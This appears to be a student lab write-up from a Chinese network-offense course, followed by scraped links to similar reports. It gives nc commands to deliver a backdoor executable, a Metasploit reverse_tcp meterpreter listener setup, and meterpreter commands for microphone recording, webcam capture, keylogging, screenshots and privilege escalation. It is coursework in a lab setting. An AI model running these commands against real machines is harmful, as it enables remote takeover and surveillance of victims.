在kali中输入nc 192.168.1.101 5337 < 20165337_backdoor.exe,这里的IP为win7的IP,进行后门文件的传输

传输完成





在Kali上使用命令msfconsole进入msf控制台

输入:



use exploit/multi/handler使用监听模块,

set payload windows/meterpreter/reverse_tcp设置payload

set LHOST 192.168.1.154设置反弹回连的IP和端口,这里用的是kali的IP

set LPORT 5337设置反弹回连的IP和端口

输入show options

exploit使用监听

运行Win7的后门程序



kali已经获取权限

任务七

在任务六的基础上进行

使用record_mic指令截获一段音频,用-d选项设置录制时间

使用webcam_snap指令可以使用摄像头进行拍照

但是win7不能调用摄像头,会出现以下界面





使用keyscan_start开始记录下敲键的过程,使用keyscan_dump指令读取敲键的记录

使用screenshot命令进行截屏

使用命令getuid查看当前用户,使用getsystem命令提权

2018-2019-2 20165337《网络对抗技术》Exp2 后门原理与实践的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- Django Rest Framework(二)

•基于Django 先创建一个django项目,在项目中创建一些表,用来测试rest framework的各种组件 models.py class UserInfo(models.Model): &q ...

- scala的多种集合的使用(4)之列表List(ListBuffer)的操作

1.List列表的创建和添加元素 1)最常见的创建list的方式之一. scala> val list = 1 :: 2 :: 3 :: Nil list: List[Int] = List(1 ...

- Linux基础优化与安全归纳总结

一名运维工程师在运维岗位上时间久了,就会发现Linux优化的重要性,同时会给运维工作带来很多的便利性.本人逐渐认识到了这一点,所以特意在工作闲暇之余,通过阅读Linux相关书籍及向同事.同行高手咨询, ...

- $_SERVER['HTTP_REFERER']的使用

转载:http://www.5idev.com/p-php_server_http_referer.shtml 使用 $_SERVER['HTTP_REFERER'] 将很容易得到链接到当前页面的前一 ...

- CF 1119C Ramesses and Corner Inversion

https://codeforces.com/problemset/problem/1119/C 题目 给两个矩阵,只能选宽和高大于等于2的子矩阵左上.左下.右上.右下四点翻转(1->0,0-& ...

- gd.so和php_gd2.so 有什么区别

1.关于gd与gd2有什么区别,可以参加以下的链接,简单来说gd2就是gd的更新版,可以处理更多图像类型 https://stackoverflow.com/questions/3035216/wha ...

- python3.6使用pygal模块不具交互性,图片不能显示数据

1.版本 个人电脑版本:win10+python3.6 2.安装 2.1 安装过的版本 1. 先使用pip安装pygal1.7,(参考<python从入门到实践>) pyt ...

- opencontrail—VXLAN模式下数据包的传输过程

在这篇文章中,我们将看到VM生成的数据包如何能够到达另一个VM或外部资源,Neutron使用OpenContrail插件的上下文中的关键概念/组件是什么. 我们将重点介绍OpenContrail,它如 ...

- CF1153D Pigeon d'Or

Description 给一棵树,每个点是子节点的最大值或最小值,将叶子节点填上整数,使这棵树的根最大. Solution 明显的\(dp\)题,代码很短. 分类讨论如下: 1.如果是叶子节点,\(d ...

- 解决liblapack.so.3: cannot open shared object file: No such file or directory报错

关于这种类型的报错通常的解决方式有两个: 方法一.查找系统哪儿有liblapack.so.3这个文件 find /lib -name liblapack.so.3 如果lib找不到这个文件,请换其他路 ...